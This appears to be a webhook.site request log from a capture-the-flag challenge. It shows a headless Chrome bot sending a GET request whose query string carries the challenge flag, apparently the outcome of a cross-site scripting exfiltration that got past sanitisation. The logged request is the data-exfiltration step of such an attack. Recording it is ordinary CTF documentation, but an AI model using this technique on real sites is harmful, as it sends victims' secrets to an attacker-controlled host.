 REQUESTS (1/500) Oldest First
GET #a6e65 2600:1900:2000:23:400::d
Jun 30, 2020 3:28 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/b3ead4c5-b498-4d5f-9b82-f6fa49d9639f?flag=flag%7Bwh0_n33d5_d0mpur1fy%7D
Host 2600:1900:2000:23:400::d whois
Date Jun 30, 2020 3:28 PM (a few seconds ago)
Size 0 bytes
ID a6e65195-5092-4d58-bf9f-cd9b31cc831c
Files
Query strings
flag flag{wh0_n33d5_d0mpur1fy}
No content
Headers
connection close
accept-encoding gzip, deflate, br
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/8...
upgrade-insecure-requests 1
host webhook.site
content-length
content-type
Form values
(empty)